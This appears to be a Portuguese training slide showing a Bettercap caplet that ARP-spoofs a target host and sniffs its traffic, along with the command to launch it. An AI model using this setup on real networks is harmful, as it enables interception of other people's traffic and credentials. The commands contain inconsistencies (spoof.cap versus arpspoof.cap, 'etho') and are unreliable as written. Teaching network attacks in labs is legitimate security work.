

Ataques de pós-conexão à rede
MITM – Man in the Middle – Uso do Bettercap
Criação de um caplet novo que irá organizar nosso bettercap automaticamente:
cd /root
vi spoof.cap
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
set net.sniff.local true
net.sniff on
Agora basta rodar:
Bettercap -iface etho -caplet /root/arpspoof.cap